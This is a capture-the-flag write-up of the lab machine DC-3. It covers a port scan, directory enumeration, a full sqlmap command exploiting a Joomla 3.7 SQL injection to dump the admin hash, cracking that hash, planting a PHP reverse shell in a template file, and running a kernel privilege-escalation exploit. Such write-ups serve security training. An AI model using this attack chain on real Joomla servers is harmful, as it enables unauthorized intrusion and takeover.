DC-3 was an easy machine. The website was hosted on Joomla. There was a sqli exploit that gives the admin password. By using an admin panel upload the shell. Priv esc using CVE.
Summary
- Portscan
Gobusterto findout directories- Search exploit
- Use
sqlmapto get admin password - Crack the password using
John - Login to admin panel and inject reverse shell
- Get reverse shell
- Exploit Kernel using CVE
- Getting Root
- Flag
Recon
Portscan
1
2
3
4
5
6
7
8
9
Nmap scan report for 192.168.1.7
Host is up (0.00030s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home

Joomla
When I browse the website, I don’t find out anything interesting.
 So, I started the gobuster to find out directories.
So, I started the gobuster to find out directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.7 -x php,txt,html
/images (Status: 301)
/media (Status: 301)
/templates (Status: 301)
/modules (Status: 301)
/index.php (Status: 200)
/plugins (Status: 301)
/bin (Status: 301)
/includes (Status: 301)
/language (Status: 301)
/README.txt (Status: 200)
/components (Status: 301)
/cache (Status: 301)
/libraries (Status: 301)
/tmp (Status: 301)
/LICENSE.txt (Status: 200)
/layouts (Status: 301)
/administrator (Status: 301)
/configuration.php (Status: 200)
/htaccess.txt (Status: 200)
/cli (Status: 301)
/server-status (Status: 403)
Sqli

The README.txt file revels the webserver is running Joomla and its version is 3.7.
 I search the exploit on searchsploit and get the exploit for Joomla.
I search the exploit on searchsploit and get the exploit for Joomla.

The exploit php/webapps/42033.txt tells that version is vulnerable to sqli.
So as per exploit I run sqlmap and get admin hash.
1
sqlmap -u "http://192.168.1.7/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C name,password --dump
admin:$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
I use John to crack the password.

admin:snoopy
Getting reverse shell.


Now I have username and password, I use those to log in to Joomla. By using admin panel I can edit the template files. So I paste the source code of php-reverse-shell in error.php of beez3 template and
get a reverse shell.
Getting Root
I upload linpeas on server and run it.
 The exploit is available on
The exploit is available on searchsploit for ubuntu 16.04


I download the exploit from net and transfer to server. By executing the exploit I get root access.
1
2
3
4
5
6
unzip 39772.zip
cd 39772
tar xvf exploit.tar
cd ebpf_mapfd_doubleput_exploit/
./compile.sh
./doubleput


The Flag